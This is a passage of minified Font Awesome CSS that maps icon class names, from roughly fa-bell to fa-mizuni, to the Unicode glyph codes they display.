a-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:be